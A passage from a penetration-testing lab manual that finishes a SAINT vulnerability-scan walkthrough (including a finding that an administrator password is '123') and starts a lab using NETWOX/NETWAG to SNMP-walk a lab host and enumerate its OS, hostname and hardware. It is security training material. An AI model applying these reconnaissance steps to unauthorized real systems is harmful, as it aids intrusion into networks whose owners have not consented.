down the right side of the screen and locate the section labeled **Scanning Level**. Select **Heavy** for the Scanning Level. Select **Perform dangerous tests**.



Scroll down to the **Firewall Support** section and select the appropriate option for your environment.



Scroll down to the bottom of the screen and click the **Scan Now** button.



SAINT will now begin scanning the target for any vulnerability it can locate. The results of the scan will be displayed on the screen as they are determined.

**\*Note:** Notice the VCR-type control box that appears on the screen as well. This allows you to **Pause, Stop,** or **View Results in Progress**. Be patient for the results as SAINT may take a while.



#### Scan Now

SAINT will complete the vulnerability scan. Click on **Continue with report and analysis** at the bottom of the screen.



Under **Report Type** select **Full Scan Report**.



Scroll down to the bottom of the screen and click the **Continue** button.

#### Continue



#### The **SAINT Vulnerability Assessment Report** will appear.



The results can be analyzed by scrolling down the right side of the screen. In this example, SAINT has identified the following:

- 2 critical problems
- 2 areas of concern
- 18 potential problems
- 32 services



By scrolling further down the screen, SAINT will identify the class of concern from the overall number of vulnerabilities identified. In this example, the target has indentified the following:

- 3 Web vulnerabilities
- 2 Networking/Simple Network Management Protocol (SNMP) vulnerabilities
- 14 Windows operating system (OS) vulnerabilities
- 1 Password vulnerability
- 2 Other vulnerabilities



Further down the screen, SAINT provides a detailed list of the vulnerabilities. Items displayed are as follows:

- Target Host Name
- **Criticality severity**
- The specific Vulnerability/Service
- The Class
- The CVE (Common Vulnerabilities and Exposure)
- If the vulnerability is a member of the Top 20 list (SysAdmin, Audit, Network, Security [SANS] Top 20)



Scrolling down, the specifics for each vulnerability are listed, as well as the potential impact, possible solution, and results of the vulnerability found. For instance, in this example the Administrator's password was discovered to be 123.



**\*Note:** One of the features I like best is that the SAINT vulnerability scanner provides links where you can download patches or new versions of software that will eliminate the detected vulnerabilities. Although it is not free beyond the two IP limitations for 30-day trial use, SAINT receives a two-thumbs up.

# **Lab 61: SNMP Walk**

# *Exploit Data via SNMP Walk: NETWOX/NETWAG*

**Prerequisites:** Simple Network Management Protocol (SNMP) target

- **Countermeasures:** Bastion servers/workstations, host-based firewalls, strong passwords, File Transfer Protocol (FTP) over Secure Socket Layer (SSL)
- **Description:** The NETWOX (NETWork toolbOX) application can be a very dangerous tool in the wrong hands. NETWAG is the GUI interface for NETWOX. In this lab, the tool is used to demonstrate its ability to "walk" the SNMP. SNMP lets you "read" information from a device. SNMP gives its information via a Management Information Base (MIB). MIBs are like directories and are referred to by name or by number. Remember that all commands in Linux are *case sensitive*.
- **\*Note:** Lab 53 demonstrated using NETWOX/NETWAG in a Linux environment. In this lab I will demonstrate the Windows version.
	- **Procedure:** Set the parameters, execute against the target(s), and review the results.

Double-click the **Netwag** icon.



The NETWAG application will start.

| Windows 2000 Server - VMware Workstation                                                                      | $  $ $\Box$   $\times$                       |
|----------------------------------------------------------------------------------------------------|----------------------------------------------|
| File<br>Edit<br>View VM Team Windows Help                                                                     |                                              |
| ĩo<br>五回百同回<br>€<br>Ö<br>國<br>編                                                                               |                                              |
| 동, Windows 2000 Professional 공 Red Hat Linux 공 Windows 2000 Server 동 Windows 2000 Advanced Server<br>A Home   | ×                                            |
| $\ell$ netwag                                                                                                 | $- B $ $\times$                              |
| File Edit Session Options Help                                                                                |                                              |
| Tool Local info Remote info Clipboard                                                                         |                                              |
| Search Help Form Running History                                                                              |                                              |
| G sort C tree                                                                                                 | $G$ show all $C$ search                      |
| 1 : Display network configuration                                                                             |                                              |
| 2 : Display debugging information                                                                             |                                              |
| 3 : Display information about an IP address or a hostname                                                     |                                              |
| 4 : Display information about an Ethernet address                                                             |                                              |
| 5 : Obtain Ethernet addresses of computers in an IP list                                                      |                                              |
| 6 : Display how to reach an IP address                                                                        |                                              |
| 7: Shift                                                                                                    |                                              |
| 8 : Sniff and display open ports                                                                              |                                              |
| 9 : Sniff and display Ethernet addresses                                                                      |                                              |
| 10 : Sniff and display network statistics                                                                     |                                              |
| 11 : Sniff and verify checksums                                                                               |                                              |
| 12 : Display which values to use for netwox parameters                                                        |                                              |
| 13 : Obtain DLT type for sniff and spoof for each device                                                      |                                              |
| 14 : Spoof a record                                                                                           |                                              |
| 15 : Display content of a record                                                                              |                                              |
| 16 : Convert a record                                                                                         |                                              |
| 17 : Recompute checksums of packets in a record                                                               |                                              |
| 18 : Reassemble IP packets of a record, and reorder TCP flow<br>19 : Extract a range of packets from a record |                                              |
| 20 : Search for strings in packets from a record                                                              |                                              |
| 21 : Convert a number                                                                                         |                                              |
| 22 : Convert a string                                                                                         |                                              |
| 23 : Display ASCII table                                                                                      |                                              |
| 24 : Convert IP addresses ranges                                                                              |                                              |
| 25 : Test if a directory is secure                                                                            |                                              |
| 26 : Dump a file                                                                                              |                                              |
| $\left  4 \right $                                                                                            |                                              |
| Linked with networ version 5.25 0                                                                             |                                              |
| This version contains 197 tools                                                                               |                                              |
|                                                                                                    |                                              |
|                                                                                                    |                                              |
| <b>MetE</b><br>$\mathscr Q$ netwag<br><b>B</b> Start                                                          | 画卓生<br>1:49 PM                               |
| We Your version of VMware Tools is out of date.                                                               | $\circledcirc$ $\circledcirc$ $\circledcirc$ |

Highlight item #160: **SNMP Walk**.



By clicking on the **Help** tab you display the syntax of the tool.

The top section of the screen illustrates the correct syntax and examples of each tool selected. In this example, by clicking on the **Example** button you place the text into the center white block of the screen. This is the execution section. This is the syntax that will be executed and should be modified to run against the target.

The lowest section contains the status of the tool's execution.



In this example, there is an SNMP server located at **172.16.1.46**. Click on the **Form** button at the top of the application. Type the IP of the target in the **dst-ip** field. Click the **Generate** button and view the syntax to be executed in the execution section (the white area below the Form section).



Click on the **Run it again** button. View the results. The results of this lab identify the target operating system and the target hostname.



Hardware information on the target includes the following:

- Target has an A: drive.
- Target has a D: drive.
- Target has a fixed disk.
- Target uses a three-button mouse, with a wheel.
- Target uses a 101-keyboard layout.
- Target has a printer port.
- Target has two COM ports.

